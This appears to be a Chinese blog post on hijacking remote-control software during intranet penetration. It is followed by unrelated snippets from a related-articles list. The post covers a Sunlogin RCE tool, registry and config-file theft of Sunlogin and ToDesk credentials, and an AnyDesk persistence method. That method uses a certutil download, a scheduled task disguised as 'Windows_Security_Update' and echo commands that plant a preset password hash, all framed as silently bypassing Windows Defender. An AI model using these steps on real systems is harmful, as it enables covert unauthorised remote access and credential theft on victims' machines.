内网远程控制总结

前言

在内网渗透过程中,会碰到远程控制soft或者其他,这里针对远程控制软件做如下总结。

远程控制软件

向日葵篇

向日葵查看版本

向日葵(可以攻击)

针对向日葵的话其实如果有本地安装的话,是有可能存在漏洞的。这里进行复现

向日葵个人版for Windows <= 11.0.0.33向日葵简约版 <= V1.0.1.43315(2021.12)测试客户端漏洞版本:11.0.0.33162

攻击过程:

(1)tasklist 查看是否有sunlogin的进程

(2)直接用golang的工具来进行攻击即可https://github.com/Mr-xn/sunlogin_rce

向日葵(不可以攻击)

遇到不可以攻击的向日葵,我们也有几种渗透手法:

(1)窃取配置文件来进行解密(低版本 版本号具体未知)

低版本的向日葵把密码和机器码加密写入到了配置文件中,我们可以把配置文件down到自己的机器上,然后进行重开向日葵即可。这里向日葵版本较低,就不进行测试

(2)在12.5.2之前的某些版本可以写到了注册表中,所以可以使用注册表来进行查询

reg query HKEY\_USERS\\.DEFAULT\\Software\\Oray\\SunLogin\\SunloginClient\\SunloginInfo

reg query HKEY\_USERS\\.DEFAULT\\Software\\Oray\\SunLogin\\SunloginClient\\SunloginGreenInfo

向日葵默认配置文件路径:

安装版:C:\\Program Files\\Oray\\SunLogin\\SunloginClient\\config.ini

便携版:C:\\ProgramData\\Oray\\SunloginClient\\config.ini

本机验证码参数:encry\_pwd

本机识别码参数:fastcode(去掉开头字母)

sunlogincode:判断用户是否登录状态

在向日葵高于 12.5.3.* 的机器中已经没有办法获取secert了

todesk篇

常见渗透方式(偷配置,百试百灵)



这里还是和前面的向日葵一样,可以进行配置文件的窃取,这里的默认安装路径(C:\Program Files\ToDesk\config.ini)

这里咱们可以攻击机安装todesk,然后读取到config.ini中的配置文件,然后和攻击机进行替换即可。这里我虚拟机假装是受害机,读取出来,然后攻击机把tempauthpassex进行替换。

本机下载todesk进行替换。

两个机器密码相同(进行替换的时候需要修改攻击机密码更新频率)

anydesk

anydesk的配置文件在 C:\Users\用户名\AppData\Roaming\AnyDesk 文件中

而通常这个时候我们有权限修改anydesk的配置文件,这里进行测试,起两个虚拟机,设定一个场景(攻击机拿到了webshell,受害机开着windows defender,如何去渗透拿到受害机权限)

攻击机 ip: 10.211.55.3 + 10.211.55.2

受害机 ip: 10.211.55.4(windows defender全开)

情景复现



这里拿到了受害机的webshell,是个普通权限,无法去关闭

这里可以看到有windows defender来运行,这里无法进行关闭windows defender,

这里用powershell来执行远程命令下载anydesk到用户的目录中去,因为虚拟机只有C盘,所以我创建了一个目录来进行存放,在真实的渗透过程中,一般是有RWE的目录

可以用任意一种方式来放进去,只要放进去就有,这里列举一种方式

这里列举一种(也可以有权限之后,直接拖入上传)

certutil -urlcache -split -f https://download.anydesk.com/AnyDesk.exe C:/tmp/anydesk.exe

上传上去之后,先不去打开。转到攻击机进行操作

(1)这里先去给攻击机下载anydesk(如果下载过的小伙伴,要先清除) C:\Users\用户名\AppData\Roaming\AnyDesk中的配置,没有的就不用看这一步,清除结束后如下

(2)这里打开攻击机的anydesk,牢记我此处勾选的id,然后点击右上角的概述-->为自主访问设置密码-->设置一个密码(这里设置为Q16G666!!)--->之后点击应用,攻击机完全退出anydesk(小托盘也要退出),并且退出时不选择安装anydesk

(3)攻击机完全退出anydesk(小托盘也要退出),这里还是到配置文件下 C:\Users\用户名\AppData\Roaming\AnyDesk,然后把文件复制下来。是我图中勾选的这四个。复制完成之后,攻击机将文件进行删除。

复制下来之后,给受害机的当前用户(拿到权限的用户)找到anydesk配置文件路径并且复制到其他(如果没有配置文件路径则进行创建配置文件路径),一定要注意这里攻击机复制完之后,一定要将攻击机中的配置文件进行删除

(4)重新打开攻击机,生成配置文件,启动受害机的anydesk。

(5)用攻击机进行连接,这里连接的id就是(2)中截图的id,密码就是(2)中设置的密码即可成功无感绕过windows defender

情景复现2 (计划任务)

(1)确定用户创建计划任务

如果命令行不能去执行,则可以去创建计划任务去执行,例如,必须先确定当前用户,在当前用户的目录下执行anydesk,

powershell "(((Get-WmiObject -Class Win32_Process -Filter 'Name=\"explorer.exe\"').GetOwner().user) -split '\n')[0]schtasks /Create /TN Windows_Security_Update /SC monthly /tr "C:\Users\testuser.G1TS\Desktop\anydesk.exe" /RU 用户名执行计划任务

schtasks /run /tn Windows_Security_Update后续步骤和上面相同

然后添加密码到配置文件中去(密码为AnyDeskGetAccess)

echo ad.anynet.pwd_hash=85352d14ed8d515103f6af88dd68db7573a37ae0f9c9d2952c3a63a8220a501c >> C:\Users\用户目录\AppData\Roaming\AnyDesk\service.conf

echo ad.anynet.pwd_salt=cb65156829a1d5a7281bfe8f6c98734a >> C:\Users\用户目录\AppData\Roaming\AnyDesk\service.conf

然后查看用户的id

type C:\Users\用户名\AppData\Roaming\AnyDesk\system.conf

连接即可

优点:

整个过程都不需要进行UAC弹窗,真正实现了无感绕过

缺点:

(1)会弹出anydesk的界面,导致一些问题

(2)启动anydesk的权限需要桌面用户权限,比如,IIS做了中间件环境,拿到的webshell一般都是没有桌面用户权限,如果启动anydesk是不会成功的。



gotohttp

gotohttp在我的渗透测试过程中,是一个常见的方式,给我的感觉,即用即连,浏览器连接,方便快捷。但是缺点就是权限划分明确,普通用户权限起的gotohttp无法进行管理员权限操作,比如关闭windows defender和其他一些行为,不过在规避杀软这儿也有奇效。

复现过程

普通用户上去之后只能用普通用户权限(这里下载对应的gotohttp https://gotohttp.com/),上传上去,命令行运行他,直接在当前目录下生成配置文件,读取配置文件,即可成功连接

因为是普通用户启动的,这里如果尝试关闭windows defender,是无法进行点击的。

参考

https://blog.csdn.net/weixin_44216796/article/details/112118108

官网地址:https://sec.zianstudy.com

相关文章:

内网远程控制总结

前言 在内网渗透过程中,会碰到远程控制soft或者其他,这里针对远程控制软件做如下总结。 远程控制软件 向日葵篇 向日葵查看版本 向日葵(可以攻击) 针对向日葵的话其实如果有本地安装的话,是有可能存在漏洞的。这…...



Excel显示此值与此单元格定义的数据验证限制不匹配怎么办?

总结:1、在编辑excel文档的时候,弹出此时预测单元格定义的数据验证,限制不匹配的提示。2、这是我们点击菜单来的数据菜单。3、然后点击数据工具栏的数据验证下拉按钮。4、在弹出的菜单中选择数据验证的菜单项。5、然后在打开的窗口中点击左下…...



mysql(八)事务隔离级别及加锁流程详解

目录 MySQL 锁简介什么是锁锁的作用锁的种类共享排他锁共享锁排它锁 粒度锁全局锁表级锁页级锁行级锁种类 意向锁间隙临键记录锁记录锁间隙锁 加锁的流程锁的内存结构加锁的基本流程根据主键加锁根据二级索引加锁根据非索引字段查询加锁加锁规律 锁信息查看查看锁的sql语句 数据…...



华为云Stack的学习(二)

三、华为云Stack产品组件 FunsionSphere CPS 提供云平台的基础管理和业务资源(包括计算资源和存储资源)。采用物理服务器方式部署在管理节点。可以做集群的配置,扩容和运维管理。 Service OM 提供云服务的运维能力,采用虚拟化方…...

好用的网页制作工具就是这6个,快点来看!

对于网页设计师来说,好用的网页设计工具是非常重要的,今天本文收集了6个好用的网页设计工具供设计师自由挑选使用。在这6个好用的网页设计工具的帮助下,设计师将获得更高的工作效率和更精致的网页设计效果,接下来,就一…...

一文讲通物联网嵌入式

最近有很多同学问我,物联网近几年一直是科技的热点,嵌入式和物联网有什么关系呢?我在这里统一给大家讲解一下。 嵌入式是应用于物联网产品方向的一种嵌入式操作系统。类似于Android系统是谷歌开发的移动操作系统,嵌入式实际上也是…...



Unity3D Pico VR 手势识别 二

Unity3D Pico VR 手势识别_Cool-浩的博客-CSDN博客 此篇主要讲解怎么手势追踪,手势姿态自定义预制识别,不会导入SDK和配置环境的请看上一章节 环境要求 SDK 版本:2.3.0 及以上PICO 设备型号:PICO Neo3 和 PICO 4 系列PICO 设备系…...

ubuntu中使用iptables限制端口

脚本 #!/bin/bash#关闭所有端口 echo "关闭所有入口" iptables -P INPUT DROP iptables -P FORWARD DROP#允许所有已建立的连接和相关连接的回复数据包通过 iptables -A INPUT -m conntrack --ctstate ESTABLISHED,RELATED -j ACCEPT#允许ping iptables -A INPUT -p…...



Orchestrator介绍二 自身高可用性方案

目录 获得 HA 的方法 一 没有高可用性 (No high availability) 使用场景 架构组成 架构图 二 半高可用性(Semi HA) 三 基于共享数据库后端高可用(HA via shared backend) 四 基于Raft协议高可用 五…...

成集云 | 旺店通多包裹数据同步钉钉 | 解决方案

源系统成集云目标系统 方案介绍 随着品牌电商兴起,线上线下开始逐渐融为一体,成集云以旺店通ERP系统为例,通过成集云-旺店通连接器,将旺店通ERP系统多包裹数据同步至钉钉实现数据互通,帮助企业解决了电商发货存在的错…...

什么是字体图标(Icon Font)?如何在网页中使用字体图标?

聚沙成塔每天进步一点点 ⭐ 专栏简介⭐ 字体图标(Icon Font)⭐ 如何在网页中使用字体图标⭐ 写在最后 ⭐ 专栏简介 前端入门之旅:探索Web开发的奇妙世界 记得点击上方或者右侧链接订阅本专栏哦 几何带你启航前端之旅 欢迎来到前端入门之旅&a…...

Blender文件云端GPU渲染

本文介绍如何在 GPU云平台vast.ai 上渲染Blender动画的技术指南,假设你已使用 vast.ai 并知道如何启动实例,这里的重要步骤是为实例选择正确的映像。 推荐:用 NSDT编辑器 快速搭建可编程3D场景 使用 nvidia/cuda:11.4.1-cudnn8-devel-ubuntu2…...



C++——引用

引用的概念 引用不是新定义一个变量,而是给已存在的变量取一个别名,编译器不会因为引用变量而开辟内存空间,它和它引用的变量公用同一块空间。 相当于是给被引用的变量取了一个小名,但是相当于是同一个变量。 类型& 引用变…...



Flask入门一 ——虚拟环境及Flask安装

Flask入门一 ——虚拟环境及Flask安装 在大多数标准中,Flask都算是小型框架,小到可以称为“微框架”,但是并不意味着他比其他框架功能少。Flask自开发伊始就被设计为可扩展的框架。Flask具有一个包含基本服务的强健核心,其他功能…...



接口测试json入参,不同类型参数格式书写

接口json入参,不同类型参数格式 1、String 入参:A(String),B(String) 格式:{"A":"值a","B":"值b"} 示例: 接口测试入参这么…...

go web框架 gin-gonic源码解读03————middleware

go web框架 gin-gonic源码解读03————middleware(context) 今天打完游戏有空整理整理之前看的gin的中间件设计,go的中间件设计相较于前两站还是蛮简单,蛮容易看懂的,所以顺便把context也一起写一下。 中间件是现在w…...

win10电脑记事本在哪里?电脑记事本如何查看字数?

在日常工作中,我们会遇到许多需要记录的信息和事项,而使用电脑记事本工具可以帮助我们方便地保存、管理这些内容。无论是记录工作会议的要点、制定工作计划,还是记录灵感和创意,电脑记事本都是非常实用的工具。 那么win10电脑记事…...



【微服务】06-安全问题

文章目录 1.反跨站请求伪造1.1 攻击过程1.2 攻击核心1.3 如何防御1.4 使用AntiforgeryToken机制来防御用到的类 2. 防开发重定向共计2.1 攻击过程2.2 攻击核心2.3 防范措施 3.防跨站脚本3.1 攻击过程3.2 防范措施 4.跨域请求4.1 同源与跨域4.2 CORS过程4.2 CORS是什么4.3 CORS请…...



js的this指向问题

代码一: 这段代码定义了run函数、obj对象,然后我们把run函数作为obj的方法。 function run(){console.log(this);}let obj{a:1,b:2};obj.runrun;obj.run(); 那么我们调用obj的run方法,那么这个方法打印的this指向obj。 分析:即…...



Redis常用数据类型及命令

Redis 常用数据类型 常用数据类型 主要是指value类型 key都是字符串类型的 各种数据类型对应的特点 应用场景 哈希:一般来存储一些对象 列表:存一些跟顺序有关系的数据,比如朋友圈点赞 集合:一般用来做运算,交集&a…...

华为云AI开发平台ModelArts

华为云ModelArts:重塑AI开发流程的“智能引擎”与“创新加速器”! 在人工智能浪潮席卷全球的2025年,企业拥抱AI的意愿空前高涨,但技术门槛高、流程复杂、资源投入巨大的现实,却让许多创新构想止步于实验室。数据科学家…...

超短脉冲激光自聚焦效应

前言与目录 强激光引起自聚焦效应机理 超短脉冲激光在脆性材料内部加工时引起的自聚焦效应,这是一种非线性光学现象,主要涉及光学克尔效应和材料的非线性光学特性。 自聚焦效应可以产生局部的强光场,对材料产生非线性响应,可能…...

FastAPI 教程:从入门到实践

FastAPI 是一个现代、快速(高性能)的 Web 框架,用于构建 API,支持 Python 3.6。它基于标准 Python 类型提示,易于学习且功能强大。以下是一个完整的 FastAPI 入门教程,涵盖从环境搭建到创建并运行一个简单的…...

STM32F4基本定时器使用和原理详解

STM32F4基本定时器使用和原理详解 前言如何确定定时器挂载在哪条时钟线上配置及使用方法参数配置PrescalerCounter ModeCounter Periodauto-reload preloadTrigger Event Selection 中断配置生成的代码及使用方法初始化代码基本定时器触发DCA或者ADC的代码讲解中断代码定时启动…...

现代密码学 | 椭圆曲线密码学—附py代码

Elliptic Curve Cryptography 椭圆曲线密码学(ECC)是一种基于有限域上椭圆曲线数学特性的公钥加密技术。其核心原理涉及椭圆曲线的代数性质、离散对数问题以及有限域上的运算。 椭圆曲线密码学是多种数字签名算法的基础,例如椭圆曲线数字签…...

今日学习:Spring线程池|并发修改异常|链路丢失|登录续期|VIP过期策略|数值类缓存

文章目录 优雅版线程池ThreadPoolTaskExecutor和ThreadPoolTaskExecutor的装饰器并发修改异常并发修改异常简介实现机制设计原因及意义 使用线程池造成的链路丢失问题线程池导致的链路丢失问题发生原因 常见解决方法更好的解决方法设计精妙之处 登录续期登录续期常见实现方式特…...

招商蛇口 | 执笔CID,启幕低密生活新境

